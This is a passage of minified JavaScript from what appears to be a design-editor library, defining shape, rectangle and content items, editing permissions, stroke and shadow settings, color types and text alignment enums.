null");ke(this._manipulationPermissions,t)||(null!=this._manipulationPermissions&&this._manipulationPermissions.propertyChanged.remove(this._onPermissionsChanged),this._manipulationPermissions=t,this.applyPermissionsConstrain(),this._manipulationPermissions.propertyChanged.add(this._onPermissionsChanged),this._propertyChanged.notify(this,"manipulationPermissions"))},Object.defineProperty(e.prototype,"visualizationPermissions",{get:function(){return this._visualizationPermissions},set:function(t){if(null==t)throw new P("visualizationPermissions cannot be null");ke(this._visualizationPermissions,t)||(null!=this._visualizationPermissions&&this._visualizationPermissions.propertyChanged.remove(this._onPermissionsChanged),this._visualizationPermissions=t,this.applyPermissionsConstrain(),this._visualizationPermissions.propertyChanged.add(this._onPermissionsChanged),this._propertyChanged.notify(this,"visualizationPermissions"))},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"itemPermissions",{get:function(){return this._itemPermissions},set:function(t){if(null==t)throw new P("itemPermissions cannot be null");ke(this._itemPermissions,t)||(null!=this._itemPermissions&&this._itemPermissions.propertyChanged.remove(this._onPermissionsChanged),this._itemPermissions=t,this.applyPermissionsConstrain(),this._itemPermissions.propertyChanged.add(this._onPermissionsChanged),this._propertyChanged.notify(this,"itemPermissions"))},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"frontendPermissions",{get:function(){return this._frontendPermissions},set:function(t){if(null==t)throw new P("frontendPermissions cannot be null");ke(this._frontendPermissions,t)||(null!=this._frontendPermissions&&this._frontendPermissions.propertyChanged.remove(this._onPermissionsChanged),this._frontendPermissions=t,this.applyPermissionsConstrain(),this._frontendPermissions.propertyChanged.add(this._onPermissionsChanged),this._propertyChanged.notify(this,"frontendPermissions"))},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"violationSettings",{get:function(){return this._violationSettings},set:function(t){this._setViolationSettings(t)},enumerable:!0,configurable:!0}),e.prototype._setViolationSettings=function(t,e){if(void 0===e&&(e=!1),null==t)throw new P("violationSettings cannot be null");ke(this._violationSettings,t)||(null!=this._violationSettings&&this._violationSettings.removePropertyChanged(this._onPermissionsChanged),this._violationSettings=t,this.applyPermissionsConstrain(),this._violationSettings.addPropertyChanged(this._onPermissionsChanged),this._propertyChanged.notify(this,"violationSettings"))},e.prototype.applyPermissionsConstrain=function(){this.isRenderTypeIsNormal||(this.itemPermissions.allowOpacityChange=!1)},e.prototype._onContainerChanged=function(){t.prototype._onContainerChanged.call(this),this.applyPermissionsConstrain()},Object.defineProperty(e.prototype,"parentGroupItem",{get:function(){return this._parentGroupItem},set:function(t){this._parentGroupItem=t,null!=t&&(this.parentContainer=this._parentGroupItem.parentContainer)},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"blendMode",{get:function(){return this._blendMode},set:function(t){this._blendMode!==t&&(this._blendMode=t,this._propertyChanged.notify(this,"blendMode"))},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"transform",{get:function(){return this._transform},set:function(t){this.setTransform(t)},enumerable:!0,configurable:!0}),e.prototype.setTransform=function(t,e){void 0===e&&(e=!1),this._transform&&this._transform.removeTransformChanged(this._onTransformChanged);var n=!1;xe.isEqual(this._transform,t)||(this._transform=t,n=!0),this._transform&&this._transform.addTransformChanged(this._onTransformChanged),!e&&n&&this._propertyChanged.notify(this,"transform")},Object.defineProperty(e.prototype,"textWrappingMode",{get:function(){return this._textWrappingMode},set:function(t){this._textWrappingMode!==t&&(this._textWrappingMode=t,this._propertyChanged.notify(this,"textWrappingMode"))},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"locked",{get:function(){return this._locked},set:function(t){this._locked!==t&&(this._locked=t,this._propertyChanged.notify(this,"locked"))},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"mask",{get:function(){return this._mask},set:function(t){ke(this.mask,t)||(null!=this._mask&&this._mask.removeMaskChanged(this._onMaskChanged),this._mask=t,null!=this._mask&&this._mask.addMaskChanged(this._onMaskChanged),this._propertyChanged.notify(this,"mask"))},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"visible",{get:function(){return this._visible},set:function(t){this._visible!==t&&(this._visible=t,this._propertyChanged.notify(this,"visible"))},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"opacity",{get:function(){return this._opacity},set:function(t){we(this._opacity,t)||(this._opacity=t,this._propertyChanged.notify(this,"opacity"))},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"isVariable",{get:function(){return this._isVariable},set:function(t){if(this._isVariable!==t){if(!this._canSetIsVariable())throw new O("Unable to set isVariable on item of type '"+this.type+"'");this._isVariable=t,this._propertyChanged.notify(this,"isVariable")}},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"fromLayout",{get:function(){return this._fromLayout},set:function(t){this._fromLayout!==t&&(this._fromLayout=t,this._propertyChanged.notify(this,"fromLayout"))},enumerable:!0,configurable:!0}),e.prototype.canSetIsVariable=function(){return this._canSetIsVariable()},e.prototype._canSetIsVariable=function(){return!1},e.prototype._getParentContainer=function(){return null!=this.parentContainer?this.parentContainer:null},e.prototype.getSimplifiedObject=function(e){g.isArray(e)||g.isString(e)||(e=[]);var n=t.prototype.getSimplifiedObject.call(this,["_changedEvent","_changingEvent","manipulationPermissions","itemPermissions","visualizationPermissions","frontendPermissions","renderingType","isRenderTypeIsNormal","parentGroupItem"].concat(e));return n.manipulationPermissions=this.manipulationPermissions.getSimplifiedObject(),n.itemPermissions=this.itemPermissions.getSimplifiedObject(),n.visualizationPermissions=this.visualizationPermissions.getSimplifiedObject(),n.frontendPermissions=this.frontendPermissions.getSimplifiedObject(),n.mask=null!=this.mask?this.mask.getSimplifiedObject():null,n},e.prototype.getItemChangedEvent=function(){return this._changedEvent},e.prototype.getItemChangingEvent=function(){return this._changingEvent},e.prototype._getThemeBinding=function(t){return null!=t?t:this.themeBinding},e.prototype._applyThemeColor=function(t,e,n){if(null!=t&&null!=e[t]){var r=wn.createColor(e[t]);if(r)return n(r),!0}return!1},Object.defineProperty(e.prototype,"isRenderTypeIsNormal",{get:function(){return this.renderingType===en.Normal},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"renderingType",{get:function(){return this.parentContainer instanceof on?this.parentContainer.renderingType:en.Normal},enumerable:!0,configurable:!0}),e.type="item",_([Ve({enumObject:Pn,displayName:"Blend mode"}),v("design:type",String),v("design:paramtypes",[String])],e.prototype,"blendMode",null),_([Ve({enumObject:Sn}),v("design:type",Number),v("design:paramtypes",[Number])],e.prototype,"textWrappingMode",null),_([Ve({displayName:"Locked"}),v("design:type",Boolean),v("design:paramtypes",[Boolean])],e.prototype,"locked",null),e}(Ge),kn=function(){function t(t){this._allowChangeBorderWidth=!0,this._allowChangeFillColor=!0,this._allowChangeBorderColor=!0,this.propertyChanged=new B,null==t&&(t=!0),this.allowChangeBorderWidth=t,this.allowChangeFillColor=t,this.allowChangeBorderColor=t}return Object.defineProperty(t.prototype,"allowChangeBorderWidth",{get:function(){return this._allowChangeBorderWidth},set:function(t){this._allowChangeBorderWidth!==t&&(this._allowChangeBorderWidth=t,this.propertyChanged.notify())},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"allowChangeFillColor",{get:function(){return this._allowChangeFillColor},set:function(t){this._allowChangeFillColor!==t&&(this._allowChangeFillColor=t,this.propertyChanged.notify())},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"allowChangeBorderColor",{get:function(){return this._allowChangeBorderColor},set:function(t){this._allowChangeBorderColor!==t&&(this._allowChangeBorderColor=t,this.propertyChanged.notify())},enumerable:!0,configurable:!0}),t.prototype.clone=function(){var e=new t;return e.allowChangeBorderColor=this.allowChangeBorderColor,e.allowChangeBorderWidth=this.allowChangeBorderWidth,e.allowChangeFillColor=this.allowChangeFillColor,e},t.prototype.getSimplifiedObject=function(){var t={};return t.allowChangeBorderWidth=this.allowChangeBorderWidth,t.allowChangeFillColor=this.allowChangeFillColor,t.allowChangeBorderColor=this.allowChangeBorderColor,t},t.prototype.equals=function(t){return this.allowChangeBorderColor===t.allowChangeBorderColor&&this.allowChangeFillColor===t.allowChangeFillColor&&this.allowChangeBorderWidth===t.allowChangeBorderWidth},t}(),En=function(t,e){var n="function"==typeof Symbol&&t[Symbol.iterator];if(!n)return t;var r,o,i=n.call(t),a=[];try{for(;(void 0===e||e-- >0)&&!(r=i.next()).done;)a.push(r.value)}catch(t){o={error:t}}finally{try{r&&!r.done&&(n=i.return)&&n.call(i)}finally{if(o)throw o.error}}return a},Tn=function(){for(var t=[],e=0;e<arguments.length;e++)t=t.concat(En(arguments[e]));return t},Bn=function(){function t(t){this._defaultValue=t}return t.prototype.getDefaultValue=function(){return this._defaultValue},Object.defineProperty(t.prototype,"type",{get:function(){return typeof this._defaultValue},enumerable:!0,configurable:!0}),t}(),Mn=function(){function t(t){for(var e=[],n=1;n<arguments.length;n++)e[n-1]=arguments[n];this._collectionConstructor=t,this._args=e}return t.prototype.getDefaultValue=function(){var t;return new((t=this._collectionConstructor).bind.apply(t,Tn([void 0],this._args)))},Object.defineProperty(t.prototype,"type",{get:function(){return"collection"},enumerable:!0,configurable:!0}),t}(),An=function(){function t(t){for(var e=[],n=1;n<arguments.length;n++)e[n-1]=arguments[n];this._objectConstructor=t,this._args=e}return t.prototype.getDefaultValue=function(){var t;return new((t=this._objectConstructor).bind.apply(t,Tn([void 0],this._args)))},Object.defineProperty(t.prototype,"type",{get:function(){return typeof this._objectConstructor},enumerable:!0,configurable:!0}),t}(),Rn=function(t){function e(){return t.call(this,dn,[{type:"cmyk",getDefaultValue:function(){return new bn({c:0,m:0,y:0,k:100})}},{type:"rgb",getDefaultValue:function(){return new yn({r:0,g:0,b:0,a:255})}},{type:"spot",getDefaultValue:function(){return new Cn({inkName:"inkName",inkColor:new bn({c:0,m:0,y:0,k:100}),inkSolidity:100})}},{type:"grayscale",getDefaultValue:function(){return new _n({l:0})}},{type:"lab",getDefaultValue:function(){return new vn({l:0,a:0,b:0})}}])||this}return b(e,t),e}(function(){function t(t,e){this._abstractObjectClass=t,this._derivedClassesData=e}return t.prototype.getDefaultValue=function(t){var e=this._derivedClassesData.find((function(e){return e.type===t}));if(null==e)throw new w("Type "+t+" is not defined! Try on of these values: "+this.derivedTypes.join(", ")+".");return e.getDefaultValue()},Object.defineProperty(t.prototype,"type",{get:function(){return this._abstractObjectClass},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"derivedTypes",{get:function(){return this._derivedClassesData.map((function(t){return t.type}))},enumerable:!0,configurable:!0}),t}()),Ln=function(t){function e(n){var r=t.call(this,n)||this;return r.type=e.type,null==n&&(n=!0),r._allowShape=n,r}return b(e,t),e.prototype.clone=function(n){void 0===n&&(n=null);var r=null!=n?n:new e;return r.allowShape=this.allowShape,r=t.prototype.clone.call(this,r)},e.prototype.equals=function(e){return t.prototype.equals.call(this,e)&&this.allowShape===e.allowShape},e.type="ShapeViolationSettings",_([Ue(),v("design:type",Boolean)],e.prototype,"allowShape",void 0),e}(In),Nn=function(t){function e(n){var r=t.call(this)||this;return r._borderWidth=1,r._fillColor=new yn("rgba(112,112,112,1)"),r._borderColor=new yn("rgba(0,0,0,1)"),r._altBorderColor=null,r._dash=[],r._fixedBorderWidth=!1,r._overprintStroke=!1,r._overprintFill=!1,r.sourcePathId=null,r.sourcePathLoaded=!1,r._stubPath=null,r._pathLoadedEvent=new B,r.type=e.type,r.sourcePath=null!=n?n:new Se(""),r.sourceRectangle=new ge(0,0,10,10),r.shapePermissions=new kn,r._setViolationSettings(new Ln,!0),r._ignorePermissionsChange=!0,r.manipulationPermissions.resizeGrips=new ln(!0,!0),r.itemPermissions.itemToolbarPermissions.showEditButton=!1,r.itemPermissions.itemToolbarPermissions.showSelectButton=!1,r._ignorePermissionsChange=!1,r}return b(e,t),Object.defineProperty(e.prototype,"fixedBorderWidth",{get:function(){return this._fixedBorderWidth},set:function(t){this._fixedBorderWidth!==t&&(this._fixedBorderWidth=t,this._propertyChanged.notify(this,"fixedBorderWidth"))},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"borderWidth",{get:function(){return this._borderWidth},set:function(t){this._borderWidth!==t&&(this._borderWidth=t,this._propertyChanged.notify(this,"borderWidth"))},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"sourcePath",{get:function(){return this._sourcePath},set:function(t){ke(this._sourcePath,t)||(this._sourcePath=t,!0!==this.sourcePathLoaded&&this._propertyChanged.notify(this,"sourcePath"))},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"sourceRectangle",{get:function(){return this._sourceRectangle},set:function(t){ge.isEqual(this._sourceRectangle,t)||(this._sourceRectangle=t,this._propertyChanged.notify(this,"sourceRectangle"))},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"borderColor",{get:function(){return this._borderColor},set:function(t){dn.equals(this._borderColor,t)||(this._borderColor=t,this._propertyChanged.notify(this,"borderColor"))},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"overprintStroke",{get:function(){return this._overprintStroke},set:function(t){this._overprintStroke!==t&&(this._overprintStroke=t,this._propertyChanged.notify(this,"overprintStroke"))},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"fillColor",{get:function(){return this._fillColor},set:function(t){dn.equals(this._fillColor,t)||(this._fillColor=t,this._propertyChanged.notify(this,"fillColor"))},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"overprintFill",{get:function(){return this._overprintFill},set:function(t){this._overprintFill!==t&&(this._overprintFill=t,this._propertyChanged.notify(this,"overprintFill"))},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"altBorderColor",{get:function(){return this._altBorderColor},set:function(t){dn.equals(this._altBorderColor,t)||(this._altBorderColor=t,this._propertyChanged.notify(this,"altBorderColor"))},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"dash",{get:function(){return this._dash},set:function(t){g.isEqual(this._dash,t)||(this._dash=t,this._propertyChanged.notify(this,"dash"))},enumerable:!0,configurable:!0}),e.prototype.applyPermissionsConstrain=function(){t.prototype.applyPermissionsConstrain.call(this),this.itemPermissions.itemToolbarPermissions.showEditButtonConstraint=!1,this.itemPermissions.itemToolbarPermissions.showSelectButtonConstraint=!1,this.isRenderTypeIsNormal||(this.shapePermissions.allowChangeBorderColor=!1,this.shapePermissions.allowChangeFillColor=!1)},Object.defineProperty(e.prototype,"shapePermissions",{get:function(){return this._shapePermissions},set:function(t){if(null==t)throw new P("shapePermissions cannot be null");ke(this._shapePermissions,t)||(null!=this._shapePermissions&&this._shapePermissions.propertyChanged.remove(this._onPermissionsChanged),this._shapePermissions=t,this.applyPermissionsConstrain(),this._shapePermissions.propertyChanged.add(this._onPermissionsChanged),this._propertyChanged.notify(this,"shapePermissions"))},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"violationSettings",{get:function(){return this._violationSettings},set:function(t){this._setViolationSettings(t)},enumerable:!0,configurable:!0}),e.prototype._setViolationSettings=function(e,n){if(void 0===n&&(n=!1),!(n||e instanceof Ln))throw new P("Shape ViolationSettings property must has ShapeViolationSettings type!");t.prototype._setViolationSettings.call(this,e,n)},e.prototype._copy=function(e,n,r,o){t.prototype._copy.call(this,e,n,r,o),n.shapePermissions=null!=e._shapePermissions?e._shapePermissions.clone():null,n._stubPath=null!=e._stubPath?e._stubPath.clone():null,n.dash=g.clone(e._dash),n.altBorderColor=null!=e._altBorderColor?e._altBorderColor.clone():null,n.fillColor=null!=e._fillColor?e._fillColor.clone():null,n.borderColor=null!=e._borderColor?e._borderColor.clone():null,n.sourceRectangle=null!=e._sourceRectangle?e._sourceRectangle.clone():null,null!=e.sourcePathId?n.sourcePathId=e.sourcePathId:n.sourcePath=null!=e._sourcePath?e._sourcePath.clone():null,n.borderWidth=e._borderWidth,n.fixedBorderWidth=e.fixedBorderWidth,n.overprintStroke=e.overprintStroke,n.overprintFill=e.overprintFill},e.prototype.equals=function(e){var n=t.prototype.equals.call(this,e),r=ke(this._shapePermissions,e._shapePermissions),o=ke(this._stubPath,e._stubPath),i=ke(this._dash,e._dash),a=ke(this._altBorderColor,e._altBorderColor),s=ke(this._fillColor,e._fillColor),l=ke(this._borderColor,e._borderColor),u=ke(this._sourceRectangle,e._sourceRectangle),c=ke(this.sourcePathId,e.sourcePathId),p=ke(this._sourcePath,e._sourcePath),h=ke(this._borderWidth,e._borderWidth),f=ke(this._fixedBorderWidth,e._fixedBorderWidth),d=ke(this._overprintStroke,e._overprintStroke),y=ke(this._overprintFill,e._overprintFill);return n&&r&&o&&i&&a&&s&&l&&u&&c&&p&&h&&f&&d&&y},e.prototype.clone=function(t,n){void 0===t&&(t=!1),void 0===n&&(n=!1);var r=new e;return this._copy(this,r,t,n),r},e.prototype.getSimplifiedObject=function(e){var n=t.prototype.getSimplifiedObject.call(this,["shapePermissions"].concat(e));return n.shapePermissions=this.shapePermissions.getSimplifiedObject(),null==this.sourcePathId?n.sourcePath=null!=this.sourcePath?this.sourcePath.toString():null:n.sourcePath=null,n},e.prototype._onPathLoaded=function(){this._pathLoadedEvent.notify(this)},e.prototype.getPathLoadedEvent=function(){return this._pathLoadedEvent},e.type="ShapeItem",_([Ve({factory:new Rn,displayName:"Alternative border color"}),v("design:type",dn),v("design:paramtypes",[dn])],e.prototype,"altBorderColor",null),e}(jn),Fn=function(t){function e(n){void 0===n&&(n=new ge(0,0,10,10));var r=t.call(this,Se.rectangle(n.left,n.top,n.width,n.height))||this;return r.type=e.type,r.sourceRectangle=n,r}return b(e,t),e.prototype.clone=function(t,n){void 0===t&&(t=!1),void 0===n&&(n=!1);var r=new e;return this._copy(this,r,t,n),r},e.type="RectangleItem",e}(Nn),zn=function(t){function e(){var n=t.call(this)||this;return n._maskOpacity=.45,n._parentPlaceholder=null,n.type=e.type,n.borderWidth=0,n.fillColor=new yn("rgba(0, 0, 0, 0)"),n._ignorePermissionsChange=!0,n.itemPermissions.itemToolbarPermissions.showEditButton=!0,n._ignorePermissionsChange=!1,n}return b(e,t),Object.defineProperty(e.prototype,"maskOpacity",{get:function(){return this._maskOpacity},set:function(t){we(this._maskOpacity,t)||(this._maskOpacity=t,this._propertyChanged.notify(this,"maskOpacity"))},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"parentPlaceholder",{get:function(){return this._parentPlaceholder},set:function(t){this._parentPlaceholder=t,this._propertyChanged.notify(this,"parentPlaceholder")},enumerable:!0,configurable:!0}),e.prototype.applyPermissionsConstrain=function(){null!=this.parentPlaceholder&&(this.parentPlaceholder.isCoverMode?(this.manipulationPermissions.resizeGrips.edgeConstraint=!1,this.manipulationPermissions.resizeGrips.setCornerArbitraryConstraint(!1),this.manipulationPermissions.allowRotateConstraint=!1):(this.manipulationPermissions.resizeGrips.edgeConstraint=null,this.manipulationPermissions.resizeGrips.setCornerArbitraryConstraint(null),this.manipulationPermissions.allowRotateConstraint=null),this.parentPlaceholder.applyPermissionsConstrain()),this.isRenderTypeIsNormal||(this.itemPermissions.allowOpacityChange=!1,this.shapePermissions.allowChangeBorderColor=!1,this.shapePermissions.allowChangeFillColor=!1)},e.prototype.getSimplifiedObject=function(e){return g.isArray(e)||g.isString(e)||(e=[]),t.prototype.getSimplifiedObject.call(this,["parentPlaceholder"].concat(e))},e.prototype._canSetIsVariable=function(){return!0},e.prototype._getPrintAreaBounds=function(){var t=null!=this.parentContainer?this.parentContainer:null!=this.parentPlaceholder?this.parentPlaceholder.parentContainer:null;return t instanceof on?t.parentComponent.bounds:null},e.prototype._getParentContainer=function(){return null!=this.parentPlaceholder?this.parentPlaceholder.parentContainer:null},e.prototype._copy=function(e,n,r,o){t.prototype._copy.call(this,e,n,r,o),n._maskOpacity=e._maskOpacity,n.isVariable=e.isVariable},e.prototype.equals=function(e){return t.prototype.equals.call(this,e)&&ke(this._maskOpacity,e._maskOpacity)&&ke(this.isVariable,e.isVariable)},e.prototype.clone=function(t,n){void 0===t&&(t=!1),void 0===n&&(n=!1);var r=new e;return this._copy(this,r,t,n),r},e.type="ContentItem",e}(Fn);!function(t){t.Miter="Miter",t.Round="Round",t.Bevel="Bevel"}(On||(On={}));var Dn=function(){function t(e){this._color=new yn("rgb(0,0,0)"),this._size=0,this._lineJoin=On.Miter,this.type=t.type,this._propertyChanged=new A,null!=e&&(this.color=null!=e.color?e.color:new yn("rgb(0,0,0)"),this.size=null!=e.size?e.size:0,this.lineJoin=null!=e.lineJoin?e.lineJoin:On.Miter)}return Object.defineProperty(t.prototype,"color",{get:function(){return this._color},set:function(t){dn.equals(this._color,t)||(this._color=t,this._propertyChanged.notify(this,"color"))},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"size",{get:function(){return this._size},set:function(t){this._size!==t&&(this._size=t,this._propertyChanged.notify(this,"size"))},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"lineJoin",{get:function(){return this._lineJoin},set:function(t){this._lineJoin!==t&&(this._lineJoin=t,this._propertyChanged.notify(this,"lineJoin"))},enumerable:!0,configurable:!0}),t.prototype.clone=function(){return new t(this)},t._from_data=function(e){return null==e?null:new t({color:wn.createColor(e.color),size:"number"==typeof e.size?e.size:0,lineJoin:"string"==typeof e.lineJoin?e.lineJoin:On.Miter})},t.prototype.equals=function(e){return e instanceof t&&this.color.equals(e.color)&&we(this.size,e.size)&&this.lineJoin==e.lineJoin},t.equals=function(t,e){return null==t&&null==e||null!=t&&null!=e&&t.equals(e)},t.prototype.getSimplifiedObject=function(){return{color:this.color.toString(),size:this.size,lineJoin:this.lineJoin}},t.prototype.addPropertyChanged=function(t){this._propertyChanged.add(t)},t.prototype.removePropertyChanged=function(t){this._propertyChanged.remove(t)},t.type="StrokeSettings",_([Ve({enumObject:On}),v("design:type",String),v("design:paramtypes",[String])],t.prototype,"lineJoin",null),t}(),qn=function(){function t(t){this._color=new yn("rgb(0,0,0)"),this._angle=0,this._distance=0,this._size=0,this._propertyChanged=new A,null!=t&&(this.color=null!=t.color?t.color:new yn("rgb(0,0,0)"),this.angle=null!=t.angle?t.angle:0,this.distance=null!=t.distance?t.distance:0,this.size=null!=t.size?t.size:0)}return Object.defineProperty(t.prototype,"color",{get:function(){return this._color},set:function(t){dn.equals(this._color,t)||(this._color=t,this._propertyChanged.notify(this,"color"))},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"angle",{get:function(){return this._angle},set:function(t){this._angle!==t&&(this._angle=t,this._propertyChanged.notify(this,"angle"))},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"distance",{get:function(){return this._distance},set:function(t){this._distance!==t&&(this._distance=t,this._propertyChanged.notify(this,"distance"))},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"size",{get:function(){return this._size},set:function(t){this._size!==t&&(this._size=t,this._propertyChanged.notify(this,"size"))},enumerable:!0,configurable:!0}),t.prototype.clone=function(){return new t(this)},t._from_data=function(e){return null==e?null:new t({color:wn.createColor(e.color),angle:"number"==typeof e.angle?e.angle:0,distance:"number"==typeof e.distance?e.distance:0,size:"number"==typeof e.size?e.size:0})},t.prototype.equals=function(e){return e instanceof t&&this.color.equals(e.color)&&we(this.angle,e.angle)&&we(this.distance,e.distance)&&we(this.size,e.size)},t.equals=function(t,e){return null==t&&null==e||null!=t&&null!=e&&t.equals(e)},t.prototype.getSimplifiedObject=function(){return{color:this.color.toString(),angle:this.angle,distance:this.distance,size:this.size}},t.prototype.addPropertyChanged=function(t){this._propertyChanged.add(t)},t.prototype.removePropertyChanged=function(t){this._propertyChanged.remove(t)},t}(),Vn=function(){function t(t){this.propertyChanged=new B,null==t&&(t=!0),this.allowChangeText=t,this.allowChangeFont=t,this.allowChangeFontSize=t,this.allowChangeFontColor=t,this.allowChangeTextAlignment=t,this.allowChangeTextBIU=t,this.allowChangeShadow=t,this.allowChangeStroke=t,this.allowChangeLeading=t,this.allowTextFormatting=null,this.allowChangeStrokeColor=t}return t.prototype.clone=function(){var e=new t;return e.allowChangeFont=this.allowChangeFont,e.allowChangeFontColor=this.allowChangeFontColor,e.allowChangeFontSize=this.allowChangeFontSize,e.allowChangeShadow=this.allowChangeShadow,e.allowChangeStroke=this.allowChangeStroke,e.allowChangeText=this.allowChangeText,e.allowChangeTextAlignment=this.allowChangeTextAlignment,e.allowChangeTextBIU=this.allowChangeTextBIU,e.allowChangeLeading=this.allowChangeLeading,e.allowTextFormatting=this.allowTextFormatting,e.allowChangeStrokeColor=this.allowChangeStrokeColor,e},t.prototype.equals=function(t){return this.allowChangeFont===t.allowChangeFont&&this.allowChangeFontColor===t.allowChangeFontColor&&this.allowChangeFontSize===t.allowChangeFontSize&&this.allowChangeShadow===t.allowChangeShadow&&this.allowChangeStroke===t.allowChangeStroke&&this.allowChangeText===t.allowChangeText&&this.allowChangeTextAlignment===t.allowChangeTextAlignment&&this.allowChangeTextBIU===t.allowChangeTextBIU&&this.allowChangeLeading===t.allowChangeLeading&&this.allowTextFormatting===t.allowTextFormatting&&this.allowChangeStrokeColor===t.allowChangeStrokeColor},t.prototype.getSimplifiedObject=function(){var t={};return t.allowChangeText=this.allowChangeText,t.allowChangeFont=this.allowChangeFont,t.allowChangeFontSize=this.allowChangeFontSize,t.allowChangeFontColor=this.allowChangeFontColor,t.allowChangeTextAlignment=this.allowChangeTextAlignment,t.allowChangeTextBIU=this.allowChangeTextBIU,t.allowChangeShadow=this.allowChangeShadow,t.allowChangeStroke=this.allowChangeStroke,t.allowChangeLeading=this.allowChangeLeading,t.allowTextFormatting=this.allowTextFormatting,t.allowChangeStrokeColor=this.allowChangeStrokeColor,t},_([Ue(),v("design:type",Boolean)],t.prototype,"allowChangeText",void 0),_([Ue(),v("design:type",Boolean)],t.prototype,"allowChangeFont",void 0),_([Ue(),v("design:type",Boolean)],t.prototype,"allowChangeFontSize",void 0),_([Ue(),v("design:type",Boolean)],t.prototype,"allowChangeFontColor",void 0),_([Ue(),v("design:type",Boolean)],t.prototype,"allowChangeTextAlignment",void 0),_([Ue(),v("design:type",Boolean)],t.prototype,"allowChangeTextBIU",void 0),_([Ue(),v("design:type",Boolean)],t.prototype,"allowChangeShadow",void 0),_([Ue(),v("design:type",Boolean)],t.prototype,"allowChangeStroke",void 0),_([Ue(),v("design:type",Boolean)],t.prototype,"allowChangeStrokeColor",void 0),_([Ue(),v("design:type",Boolean)],t.prototype,"allowChangeLeading",void 0),_([Ue(),Ve({type:"boolean"}),v("design:type",Boolean)],t.prototype,"allowTextFormatting",void 0),t}(),Un=function(t){return t[t.ShrinkToContentWidth=0]="ShrinkToContentWidth",t[t.StretchToContentWidth=1]="StretchToContentWidth",t[t.ShrinkOrStretchToContentWidth=2]="ShrinkOrStretchToContentWidth",t[t.ShrinkToContentHeight=3]="ShrinkToContentHeight",t[t.StretchToContentHeight=4]="StretchToContentHeight",t[t.ShrinkOrStretchToContentHeight=5]="ShrinkOrStretchToContentHeight",t[t.ShrinkToContent=6]="ShrinkToContent",t[t.StretchToContent=7]="StretchToContent",t[t.ShrinkOrStretchToContent=8]="ShrinkOrStretchToContent",t}({}),Wn=function(t){return t[t.Size=0]="Size",t[t.Scale=1]="Scale",t}({}),Gn=function(t){return t[t.Clip=0]="Clip",t[t.FitToWidth=1]="FitToWidth",t[t.FitToBox=2]="FitToBox",t[t.ExpandBox=3]="ExpandBox",t}({}),Hn=function(t){return t[t.Left=0]="Left",t[t.Center=1]="Center",t[t.Right=2]="Right",t[t.Justify=3]="Justify",t[t.LastLeft=4]="LastLeft",t[t.LastRight=5]="LastRight",t[t.LastCenter=6]="LastCenter",t}({}),Xn=function(t){return t[t.Top=0]="Top",t[t.Center=1]="Center",t[t.Bottom=2]="Bottom",t}({}),Jn=function(t){return t[t.Ascent=0]="Ascent",t[t.CapHeight=1]="CapHeight",t[t.Leading=2]="Leading",t[t.XHeight=3]="XHeight",t[t.Fixed=4]="Fixed",t[t.EmboxHeight=5]="EmboxHeight",t}({}),Yn=function(t){function e(n){var r=t.call(this,n)||this;return r.type=e.type,null==n&&(n=!0),r._allowTextCrop=n,r._allowInPlaceText=n,r}return b(e,t),e.prototype.clone=function(){var n=new e;return n.allowTextCrop=this.allowTextCrop,n.allowInPlaceText=this.allowInPlaceText,n=t.prototype.clone.call(this,n)},e.prototype.equals=function(e){return t.prototype.equals.call(this,e)&&this.allowTextCrop===e.allowTextCrop&&this.allowInPlaceText===e.allowInPlaceText},e.type="TextViolationSettings",_([Ue(),v("design:type",Boolean)],e.prototype,"allowTextCrop",void 0),_([Ue(),v("design:type",Boolean)],e.prototype,"allowInPlaceText",void 0),e}(Ln),$n=function(t){var e="function"==typeof Symbol&&Symbol.iterator,n=e&&t[e],r=0;if(n)return n.call(t);if(t&&"number"==typeof t.length)return{next:function(){return t&&r>=t.length&&(t=void 0),{value:t&&t[r++],done:!t}}};throw new TypeError(e?"Object is not iterable.":"Symbol.iterator is not defined.")},Kn=function(t){function e(n,r,o){var i=t.call(this)||this;i._text="",i._originalText="",i._underline=!1,i._color=new yn("rgb(0,0,0)"),i._alignment=Hn.Left,i._tracking=0,i._leading=0,i._checkTextCrop=!0,i._overlapLinesEnabled=!1,i._verticalScale=1,i._horizontalScale=1,i._stroke=null,i._shadow=null,i._previewScale=1,i._placeholders=new Ze,i._displayText=null,i._colorPalette=new Ze,i._baselineShift=0,i._overprintText=!1,i.values=[],i._maxLineLength=null,i._maxLineCount=null,i.isTextPlaceholder=!1,i.textColorForAbnormalRendering=new yn("rgb(0,0,0)"),i.type=e.type,i._onFontPropertyChanged=function(t,e){i._propertyChanged.notify(i,"font")},i._onShadowPropertyChanged=function(t,e){i._propertyChanged.notify(i,"shadow")},i._onStrokePropertyChanged=function(t,e){i._propertyChanged.notify(i,"stroke")},i.borderWidth=0,i.fillColor=new yn("rgba(0, 0, 0, 0)"),i.text=null!=n?n:"",i._font=new 